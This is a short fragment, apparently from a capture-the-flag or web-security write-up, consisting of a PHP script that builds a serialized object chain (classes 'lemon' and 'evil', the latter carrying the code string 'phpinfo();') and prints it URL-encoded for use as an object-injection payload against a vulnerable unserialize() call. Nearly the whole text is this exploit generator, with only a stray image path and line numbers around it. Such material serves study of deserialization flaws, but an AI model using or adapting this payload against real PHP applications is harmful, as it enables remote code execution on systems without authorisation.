 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class lemon { protected $ClassObj ; function __construct ( ) { $this ->ClassObj = new evil (); } } class evil { private $data ="phpinfo();" ; } $a =new lemon ();echo urlencode (serialize ($a ));?>